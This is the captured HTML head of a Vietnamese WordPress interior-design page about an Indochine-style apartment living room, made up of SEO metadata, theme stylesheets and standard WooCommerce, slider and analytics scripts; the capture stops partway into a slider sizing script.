

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/
body_size: 18104
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLWJQ5RVND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLWJQ5RVND');
</script>
<meta name="google-site-verification" content="VNQD8krnSC48H0EFTh38pv_Kud_OcDa54p6NAQt0wec" />
	
		<meta charset="UTF-8"/>
		<link rel="profile" href=https:"://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phòng Khách Căn Hộ Vinhomes Origami Indochine - thietkenoithat247</title>
	<link rel="canonical" href="https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phòng Khách Căn Hộ Vinhomes Origami Indochine - thietkenoithat247" />
	<meta property="og:url" content="https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/" />
	<meta property="og:site_name" content="thietkenoithat247" />
	<meta property="og:image" content="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-4.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/","url":"https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/","name":"Phòng Khách Căn Hộ Vinhomes Origami Indochine - thietkenoithat247","isPartOf":{"@id":"https://thietkenoithat247.net/#website"},"primaryImageOfPage":{"@id":"https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/#primaryimage"},"image":{"@id":"https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/#primaryimage"},"thumbnailUrl":"https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-4.jpeg","datePublished":"2023-02-18T04:11:00+00:00","breadcrumb":{"@id":"https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/#primaryimage","url":"https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-4.jpeg","contentUrl":"https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-4.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thietkenoithat247.net/"},{"@type":"ListItem","position":2,"name":"Dor Portfolio","item":"https://thietkenoithat247.net/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Phòng Khách Căn Hộ Vinhomes Origami Indochine"}]},{"@type":"WebSite","@id":"https://thietkenoithat247.net/#website","url":"https://thietkenoithat247.net/","name":"thietkenoithat247","description":"Dựng ý tưởng tạo không gian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thietkenoithat247.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thietkenoithat247 &raquo;" href="https://thietkenoithat247.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Dòng bình luận" href="https://thietkenoithat247.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Phòng Khách Căn Hộ Vinhomes Origami Indochine Dòng bình luận" href="https://thietkenoithat247.net/phong-khach-can-ho-vinhomes-origami-indochine/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-khach-can-ho-vinhomes-origami-indochine%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-khach-can-ho-vinhomes-origami-indochine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-default-style-css' href='https://thietkenoithat247.net/wp-content/themes/dor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAlegreya%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dor-core-dashboard-style-css' href='https://thietkenoithat247.net/wp-content/plugins/dor-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thietkenoithat247.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkenoithat247.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://thietkenoithat247.net/?p=10650' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
